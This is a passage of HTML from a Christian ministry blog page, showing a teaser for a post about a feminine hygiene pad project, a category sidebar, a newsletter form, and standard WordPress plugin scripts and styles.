						&nbsp;&middot;&nbsp;						      	<a href="https://unveilinglory.com/category/productivity/">Productivity</a>
									    	</span>
			 	</div>
				<div class="post_header_title">
				    <h5><a href="https://unveilinglory.com/why-diversification-of-marketing-strategies-is-vital-in-2019-2/" title="The Glory of God in Feminine Pads????">The Glory of God in Feminine Pads????</a></h5>
				</div>
			</div>
	    
			<div class="post_header_wrapper">
				<p>Greetings! Our logo reflects the heart of our ministry. We want to see the glory of God revealed in all areas of life. This even means in the areas of helping your girls during their monthly cycle. This past trip [&hellip;]</p>
			    <div class="post_button_wrapper">
			    	<div class="post_attribute">
					    <a href="https://unveilinglory.com/why-diversification-of-marketing-strategies-is-vital-in-2019-2/" title="The Glory of God in Feminine Pads????">April 3, 2019</a>
					</div>
			    </div>
			</div>
	    </div>
	    
	</div>

</div>
<br class="clear"/>
<!-- End each blog post -->


    	    		
    	</div>
    	
    		<div class="sidebar_wrapper">
    		
    			<div class="sidebar_top"></div>
    		
    			<div class="sidebar">
    			
    				<div class="content">
    			
    							    	    		<ul class="sidebar_widget">
		    	    		<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-16 current-cat"><a aria-current="page" href="https://unveilinglory.com/category/career/">Career</a> (5)
</li>
	<li class="cat-item cat-item-18"><a href="https://unveilinglory.com/category/entrepreneur/">Entrepreneur</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="https://unveilinglory.com/category/family/">Family</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://unveilinglory.com/category/home/">Home</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://unveilinglory.com/category/pad-project/">Hygiene Faminine Pad Project</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://unveilinglory.com/category/life/">Life</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://unveilinglory.com/category/productivity/">Productivity</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://unveilinglory.com/category/uncategorized/">Uncategorized</a> (12)
</li>
			</ul>

			</li>
<li id="media_image-3" class="widget widget_media_image"><img class="image " src="https://themes.themegoods.com/coursector/wp-content/uploads/2019/07/banner-300x300.jpg" alt="" width="800" height="800" decoding="async" /></li>
		    	    		</ul>
		    	    	    				
    				</div>
    		
    			</div>
    			<br class="clear"/>
    	
    			<div class="sidebar_bottom"></div>
    		</div>
    	</div>
    	
    <!-- End main content -->

</div>  
<br class="clear"/>
</div>
</div>
<div id="footer_wrapper">
<style id="elementor-post-338">.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://unveilinglory.com/wp-content/uploads/2022/01/flow-2952017-scaled.jpg");background-position:50% 100%;background-repeat:no-repeat;background-size:cover;}.elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-background-overlay{background-color:#000000;opacity:0.68;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-4f6e9cca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 70px 0px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf{text-align:left;}.elementor-338 .elementor-element.elementor-element-7a6d33cf .elementor-heading-title{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:#ffffff;}.elementor-338 .elementor-element.elementor-element-28cebc88{text-align:left;}.elementor-338 .elementor-element.elementor-element-28cebc88 .elementor-heading-title{font-size:36px;line-height:1.3em;color:#ffffff;}.elementor-bc-flex-widget .elementor-338 .elementor-element.elementor-element-768c6809.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-338 .elementor-element.elementor-element-768c6809.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-338 .elementor-element.elementor-element-768c6809.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-338 .elementor-element.elementor-element-39f9d97d:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-39f9d97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-338 .elementor-element.elementor-element-39f9d97d{border-style:solid;border-width:0px 0px 5px 0px;border-color:#ff5722;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 17px 0px;}.elementor-338 .elementor-element.elementor-element-39f9d97d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-48f1be19{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-338 .elementor-element.elementor-element-48f1be19 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-48f1be19 img{width:130px;}.elementor-338 .elementor-element.elementor-element-49e536b7{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-338 .elementor-element.elementor-element-49e536b7 > .elementor-widget-container{margin:2px 0px 0px 10px;}.elementor-338 .elementor-element.elementor-element-49e536b7 .elementor-heading-title{font-size:14px;color:rgba(255,255,255,0.7);}.elementor-338 .elementor-element.elementor-element-73070d01.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-338 .elementor-element.elementor-element-5d3a9fec > .elementor-widget-container{margin:26px 0px 0px 0px;}@media(min-width:768px){.elementor-338 .elementor-element.elementor-element-b30ba72{width:35%;}.elementor-338 .elementor-element.elementor-element-768c6809{width:65%;}}@media(max-width:1024px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-338 .elementor-element.elementor-element-4f6e9cca{padding:70px 30px 80px 30px;}.elementor-338 .elementor-element.elementor-element-28cebc88 .elementor-heading-title{font-size:26px;line-height:1.3em;}.elementor-338 .elementor-element.elementor-element-39f9d97d{padding:20px 10px 17px 10px;}}@media(max-width:767px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-338 .elementor-element.elementor-element-b30ba72 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf{text-align:center;}.elementor-338 .elementor-element.elementor-element-28cebc88{text-align:center;}.elementor-338 .elementor-element.elementor-element-768c6809 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-338 .elementor-element.elementor-element-39f9d97d{padding:40px 0px 30px 0px;}.elementor-338 .elementor-element.elementor-element-22d2623c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-48f1be19{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-49e536b7{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-73070d01.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-5d3a9fec{width:auto;max-width:auto;}}@media(min-width:1367px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="338" class="elementor elementor-338" data-elementor-post-type="footer">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4f6e9cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6e9cca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30ba72" data-id="b30ba72" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6d33cf elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7a6d33cf" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Stay in the know of our latest updates</span>				</div>
				</div>
				<div class="elementor-element elementor-element-28cebc88 elementor-widget elementor-widget-heading" data-id="28cebc88" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign up for our newsletter</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768c6809 mc4wp-form-white" data-id="768c6809" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b2b6861 elementor-widget elementor-widget-shortcode" data-id="1b2b6861" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_14 ffs_custom_wrap'><form data-form_id="14" id="fluentform_14" class="frm-fluent-form fluent_form_14 ff-el-form-top ff_form_instance_14_1 ff-form-loading ffs_custom" data-form_instance="ff_form_instance_14_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">They Want our Newsletter</legend><input type='hidden' name='__fluent_form_embded_post_id' value='190' /><input type="hidden" id="_fluentform_14_fluentformnonce" name="_fluentform_14_fluentformnonce" value="0dadc5504f" /><input type="hidden" name="_wp_http_referer" value="/category/career/" /><div data-type="name-element" data-name="names_1" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_14_names_1_first_name_' id='label_ff_14_names_1_first_name_' >Enter Your First Name...</label></div><div class='ff-el-input--content'><input type="text" name="names_1[first_name]" id="ff_14_names_1_first_name_" class="ff-el-form-control" placeholder="eg. John" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_14_email' id='label_ff_14_email' aria-label="Enter Your Email Address...">Enter Your Email Address...</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_14_email" class="ff-el-form-control" placeholder="e.g John.deo@gmail.com" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="SUBSCRIBE">SUBSCRIBE</button></div></fieldset></form><div id='fluentform_14_errors' class='ff-errors-in-stack ff_form_instance_14_1 ff-form-loading_errors ff_form_instance_14_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_14_1 = {"id":"14","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_14_1","form_id_selector":"fluentform_14","rules":{"names_1[first_name]":{"required":{"value":true,"message":"This field is required"}},"names_1[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names_1[last_name]":{"required":{"value":true,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39f9d97d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39f9d97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22d2623c" data-id="22d2623c" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48f1be19 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="48f1be19" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1200" height="800" src="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png" class="attachment-full size-full wp-image-3681" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png 1200w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-1024x683.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-49e536b7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="49e536b7" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© Copyright UnveilinGLORY 2025</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73070d01" data-id="73070d01" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d3a9fec elementor-widget-mobile__width-auto elementor-widget elementor-widget-html" data-id="5d3a9fec" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					  <a href="http://sixthsensefacility.com" style="color:#FFFFFF" rel="nofollow" target="_blank">Site by Sixth Sense Facility</a>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>




</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coursector/*","/*\\?(.+)","/checkout/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e4c2f79298c395d1ce8963c/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W89FB3S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id="elementor-post-3355">.elementor-kit-3355{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7fc76d69:#4054B2;--e-global-color-189e6fa8:#23A455;--e-global-color-11011bcd:#000;--e-global-color-138f2256:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-3355 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1245px;}.e-con{--container-max-width:1245px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}#page_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_14 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/justifiedGallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://unveilinglory.com/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-elementor-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/coursector-elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coursector-elementor-responsive-css' href='https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/css/coursector-elementor-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.55' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/jquery.lazy.js?ver=6.9" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post_img_hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
//# sourceURL=lazy-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/modulobox.js?ver=6.9" id="modulobox-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.1" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/unveilinglory.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https://unveilinglory.com/checkout/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"203"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/assets/build/js/frontend/edd-ajax.js?ver=3.6.2" id="edd-ajax-js"></script>
<script type="text/javascript" id="advancetawktocustomise-js-js-extra">
/* <![CDATA[ */
var advancetawktocustomise = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"de58359ce2","tawktocustomise_settings":{"widget_position":"topRight","gradient_left":"#27b469","gradient_right":"#30c651","status":"active"}};
//# sourceURL=advancetawktocustomise-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/js/main.js?ver=1767228137" id="advancetawktocustomise-js-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/waypoints.min.js?ver=3.1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/tilt.jquery.js?ver=6.9" id="tilt-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/jquery.stellar.min.js?ver=3.1.3" id="stellar-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/core/custom_plugins.js?ver=3.1.3" id="coursector-custom-plugins-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/core/custom.js?ver=3.1.3" id="coursector-custom-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
			//jQuery(".single_course_sidebar").stick_in_parent({ offset_top: 100, parent: "#lp-single-course" });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
				//jQuery(".single_course_sidebar").trigger("sticky_kit:detach");
			}
		});
		
//# sourceURL=sticky-kit-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/jquery.tooltipster.min.js?ver=3.1.3" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
//# sourceURL=tooltipster-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://unveilinglory.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
